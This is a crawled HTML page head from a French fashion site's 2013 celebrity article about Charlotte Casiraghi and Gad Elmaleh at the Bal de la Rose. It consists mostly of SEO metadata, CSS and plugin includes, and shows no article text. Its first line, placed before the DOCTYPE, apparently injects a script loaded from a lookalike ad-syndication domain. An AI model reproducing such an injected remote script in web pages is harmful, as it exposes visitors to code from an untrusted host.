

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/
body_size: 15678
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Charlotte Casiraghi et Gad Elmaleh au bal de la Rose, c&#039;est officiel entre eux." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="charlotte casiraghi,gad elmaleh,people" />
		<link rel="canonical" href="https://www.mode-et-femme.com/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Charlotte Casiraghi et Gad Elmaleh au bal de la Rose" />
		<meta property="og:description" content="Charlotte Casiraghi et Gad Elmaleh au bal de la Rose, c&#039;est officiel entre eux." />
		<meta property="og:url" content="https://www.mode-et-femme.com/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/" />
		<meta property="article:published_time" content="2013-03-25T08:30:10+00:00" />
		<meta property="article:modified_time" content="2013-03-25T08:30:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Charlotte Casiraghi et Gad Elmaleh au bal de la Rose" />
		<meta name="twitter:description" content="Charlotte Casiraghi et Gad Elmaleh au bal de la Rose, c&#039;est officiel entre eux." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#article","name":"Charlotte Casiraghi et Gad Elmaleh au bal de la Rose","headline":"Charlotte Casiraghi et Gad Elmaleh au bal de la Rose","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Charlotte-Casiraghi-Gad-Elmaleh-bal-de-la-rose.jpg","@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#articleImage","width":499,"height":720},"datePublished":"2013-03-25T08:30:10+00:00","dateModified":"2013-03-25T08:30:10+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#webpage"},"articleSection":"People"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#listItem","position":2,"name":"Charlotte Casiraghi et Gad Elmaleh au bal de la Rose","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#webpage","url":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/","name":"Charlotte Casiraghi et Gad Elmaleh au bal de la Rose","description":"Charlotte Casiraghi et Gad Elmaleh au bal de la Rose, c'est officiel entre eux.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2013-03-25T08:30:10+00:00","dateModified":"2013-03-25T08:30:10+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Charlotte Casiraghi et Gad Elmaleh au bal de la Rose Flux des commentaires" href="https://www.mode-et-femme.com/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/22147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=22147' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
